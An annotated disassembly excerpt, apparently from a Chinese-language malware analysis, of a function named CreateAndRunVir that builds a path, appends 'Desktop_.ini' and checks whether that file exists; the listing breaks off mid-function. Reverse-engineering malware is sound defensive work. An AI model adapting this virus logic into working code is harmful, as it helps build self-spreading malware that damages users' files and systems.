 seg000:0040819C push ebp
seg000:0040819D mov ebp, esp ; 函数入口
seg000:0040819F mov ecx, 84h
seg000:004081A4
seg000:004081A4 loc_4081A4: ; CODE XREF: CreateAndRunVir+D↓j
seg000:004081A4 push 0 ; 申请局部变量空间
seg000:004081A6 push 0
seg000:004081A8 dec ecx ; 循环跳转，共申请0x84次，每次申请8字节栈空间
seg000:004081A9 jnz short loc_4081A4 ; 申请局部变量空间
seg000:004081AB push ecx ; int
seg000:004081AC push ebx ; LPBYTE
seg000:004081AD push esi ; LPPOINT
seg000:004081AE push edi ; int
seg000:004081AF xor eax, eax
seg000:004081B1 push ebp ; LPBYTE
seg000:004081B2 push offset loc_408781 ; LPPOINT
seg000:004081B7 push dword ptr fs:[eax] ; HDC
seg000:004081BA mov fs:[eax], esp
seg000:004081BD lea edx, [ebp+var_3B8] ; 保存路径字符串首地址
seg000:004081C3 xor eax, eax
seg000:004081C5 call GetPathName ; 获取当前程序所在路径
seg000:004081CA mov eax, [ebp+var_3B8]
seg000:004081D0 lea edx, [ebp+var_3B4] ; 保存路径字符串首地址
seg000:004081D6 call GetPath ; 获取路径，不包含名称
seg000:004081DB lea eax, [ebp+var_3B4]
seg000:004081E1 mov edx, offset aDesktop__ini ; "Desktop_.ini"
seg000:004081E6 call CatStr ; 字符串追加函数
seg000:004081EB mov eax, [ebp+var_3B4] ; 追加后的字符串首地址
seg000:004081F1 call @Sysutils@FileExists$qqrx17System@AnsiString ; 检查"Desktop_.ini"文件是否存在
seg000:004081F6 test al, al ; 不存在,al为0
seg000:004081F8 jz loc_408288 ; 不存在，执行跳转
seg000:004081F8 ;
seg000:004081F8 ;
seg000:004081F8 ; 获取路径长度
seg000:004081FE push 80h ; HDC
seg000:00408203 lea edx, [ebp+var_3C0] ; 保存路径字符串首地址
seg000:00408209 xor eax, eax
seg000:0040820B call GetPathName ; 获取当前路径
seg000:00408210 mov eax, [ebp+var_3C0]
seg000:00408216 lea edx, [ebp+var_3BC] ; 保存路径字符串首地址
seg000:0040821C call GetPath ; 获取路径，不包含名称
seg000:00408221 lea eax, [ebp+var_3BC]